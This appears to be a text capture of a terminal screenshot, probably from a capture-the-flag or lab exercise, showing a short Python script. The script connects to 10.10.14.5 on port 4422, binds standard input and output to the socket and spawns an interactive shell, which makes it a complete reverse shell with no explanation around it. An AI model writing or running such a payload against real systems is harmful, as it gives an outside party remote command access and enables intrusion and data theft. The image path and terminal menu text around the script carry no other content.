 Tab_4
File Actions Edit View Help
Tab_1 × Tab_2 × Tab_3 × Tab_4 ×
#!/usr/bin/python3
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.5", 4422))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("sh")